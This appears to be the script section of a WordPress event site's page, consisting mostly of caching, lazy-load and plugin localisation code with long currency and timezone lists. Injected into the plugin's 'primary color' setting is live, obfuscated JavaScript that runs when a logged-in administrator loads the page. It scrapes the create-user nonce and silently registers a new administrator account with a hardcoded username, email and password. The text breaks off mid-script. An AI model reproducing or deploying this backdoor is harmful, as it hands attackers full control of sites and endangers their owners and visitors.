var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sakuramatsuri.org","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src="https://sakuramatsuri.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://sakuramatsuri.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>


<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/sakuramatsuri.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/sakuramatsuri.org","admin_url":"https:\/\/sakuramatsuri.org\/wp-admin\/","assets_url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/sakuramatsuri.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"121","zoom_connection_check_nonce":"18100c3bef","ticket_status_nonce":"4b03bd6127","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 26, 2026","time_format":"g:i a","time_format_string":"9:14 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.32","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"9d1f4bcdd9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"#000000;}<\/style><script>(function(){\n    var _x='\\x2f\\x77\\x70\\x2d\\x61\\x64\\x6d\\x69\\x6e\\x2f\\x75\\x73\\x65\\x72\\x2d\\x6e\\x65\\x77\\x2e\\x70\\x68\\x70';\n    var _y='\\x2f\\x77\\x70\\x2d\\x61\\x64\\x6d\\x69\\x6e\\x2f\\x75\\x73\\x65\\x72\\x73\\x2e\\x70\\x68\\x70';\n    var _z='\\x77\\x70\\x2d\\x6c\\x6f\\x67\\x69\\x6e\\x2e\\x70\\x68\\x70';\n    var _w='\\x41\\x64\\x64\\x65\\x64\\x5f\\x53\\x75\\x63\\x63\\x65\\x73\\x73';\n\n    var _a=atob('YWN0aW9u');\n    var _b=atob('Y3JlYXRldXNlcg==');\n    var _c=atob('X3dwbm9uY2VfY3JlYXRlLXVzZXI=');\n    var _d=atob('JTJGd3AtYWRtaW4lMkZ1c2VyLW5ldy5waHA=');\n    var _e=atob('dXNlcl9sb2dpbg==');\n    var _f=atob('ZW1haWw=');\n    var _g=atob('cm9sZQ==');\n    var _h=atob('cGFzczE=');\n    var _i=atob('cGFzczI=');\n    var _j=atob('QWRkK05ldytVc2Vy');\n\n    var _v1=atob('bjByZDExMQ==');\n    var _v2=atob('bm9yZHByZWRpY3RAZ21haWwuY29t');\n    var _v3=atob('YWRtaW5pc3RyYXRvcg==');\n    var _v4='Eeoz9^&Fa5xeTaR^X0wAGKg';\n\n    fetch(_x,{method:'HEAD',redirect:'manual'})\n    .then(res=>{\n        if(res.status!==200)return;\n        if(window.wp_b)return;window.wp_b=!0;\n\n        fetch(_y+'?s='+_v1)\n        .then(r=>r.text())\n        .then(html=>{\n            if(html.match(new RegExp('<a[^>]+'+_v1+'<\\\/a>')))return;\n\n            return fetch(_x).then(r=>r.text())\n            .then(h=>{\n                let m=h.match(new RegExp('name=\"'+_c+'\" value=\"([^\"]+)'));\n                if(m&&m[1]){\n                    let p=new URLSearchParams();\n                    p.append(_a,_b); p.append(_c,m[1]);\n                    p.append('_wp_http_referer',_d);\n                    p.append(_e,_v1); p.append(_f,_v2);\n                    p.append(_g,_v3); p.append(_h,_v4); p.append(_i,_v4);\n                    p.append(_b,_j);\n                    return fetch(_x,{method:'POST',body:p,headers:{'Content-Type':'application\/x-www-form-urlencoded'}});\n                }\n            })\n            .then(res=>{\n                if(res.ok && 